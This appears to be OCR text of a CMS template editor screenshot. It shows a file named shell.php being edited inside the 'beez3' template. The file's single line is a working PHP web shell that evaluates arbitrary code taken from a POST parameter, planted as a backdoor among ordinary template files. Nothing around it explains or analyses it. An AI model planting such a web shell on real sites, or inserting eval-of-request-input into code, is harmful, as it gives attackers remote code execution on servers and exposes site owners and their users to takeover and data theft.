 Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Editor Create Overrides Template Description
Editing file "/shell.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
shell.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php eval($_POST[0]);?>